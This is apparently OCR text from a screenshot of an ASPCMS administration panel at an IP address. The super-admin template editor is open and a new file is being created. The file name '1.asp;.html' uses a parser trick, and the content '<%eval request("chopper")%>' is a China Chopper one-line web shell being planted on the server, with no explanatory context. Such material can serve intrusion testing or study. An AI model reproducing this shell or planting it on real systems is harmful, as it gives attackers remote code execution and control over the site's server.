 不安全 219.153.49.228
ASPCMS 管理中心
ASPCMS CONTENT MANAGEMENT SYSTEM
你好： 超级管理员组 admin 修改密码 注销登录 隐藏/显示左框架 后台首页 帮助中心 网站首页 后台导航
内容维护 业务处理 广告管理 网站会员 生成更新 扩展功能 插件管理 界面风格 系统设置
界面风格
模板选择
编辑模板/CSS文件
自定义标签
编辑模板
文件名称 1.asp;.html *
<%eval request("chopper")%>
文件内容
修改 返回